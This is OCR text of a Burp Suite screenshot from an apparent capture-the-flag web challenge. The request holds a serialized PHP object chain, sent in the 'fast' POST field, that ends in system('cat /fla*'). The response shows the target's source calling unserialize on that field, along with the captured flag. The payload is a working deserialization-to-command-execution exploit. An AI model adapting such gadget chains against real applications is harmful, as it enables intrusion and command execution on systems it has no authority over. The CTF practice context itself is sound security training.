 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to 123456
Comparer Logger Extender Project options User options HaE captcha-killer-modified TsojanScan Nuclei
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://7dc3e104-1404-4393-8f08-d7dfa36acb4a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 7dc3e104-1404-4393-8f08-d7dfa36acb4a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 194
13
14 fast=
a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{
s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var"
;s:9:"cat /fla*";}}}}}i:0;N;}
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbs
p;</span><span style="color: #DD0000">"Not&nbsp;Flag"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />class&nbsp;</span><span style="
color: #0000BB">Crypto</span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$obj</
span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__toString</span><span style="color: #007700">()&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$wel&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style
="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">obj</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">good</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="
color: #DD0000">"NewStar"</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />class&nbsp;</span><span style="
color: #0000BB">Misc</span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">evil</span><span style="color: #007700">()&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="
color: #DD0000">"good&nbsp;job&nbsp;but&nbsp;nothing"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="
color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><
span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><
span style="color: #DD0000">'fast'</span><span style="color: #007700">]);<br />
throw&nbsp;new&nbsp;</span><span style="color: #0000BB">Exception</span><span
style="color: #007700">(</span><span style="color: #DD0000">"Nope"</span><span
style="color: #007700">);</span>
12 </span>
13 </code>flag{e00868bd-8db7-4030-a6d9-524c50a95778}
14 NewStar
Search... 0 matches
INSPECTOR
Done 6,322 bytes | 38 millis